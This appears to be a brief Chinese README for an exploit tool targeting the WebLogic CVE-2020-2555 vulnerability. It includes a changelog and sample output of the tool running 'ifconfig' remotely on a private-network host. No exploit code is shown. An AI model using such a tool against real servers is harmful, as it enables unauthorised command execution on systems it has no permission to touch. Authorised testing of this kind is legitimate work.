 该程序用来测试并利用Weblogic cve-2020-2555 漏洞
changelog:
v0.0.1 创建工具
正在执行命令...
已经安装实例
正在对192.168.12.166:49163 执行 ifconfig
命令结果如下
eth0 Link encap:Ethernet HWaddr 02:42:ac:14:00:02
inet addr:172.20.0.2 Bcast:172.20.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:623 errors:0 dropped:0 overruns:0 frame:0
TX packets:447 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:157230 (157.2 KB) TX bytes:197716 (197.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)
宽字节安全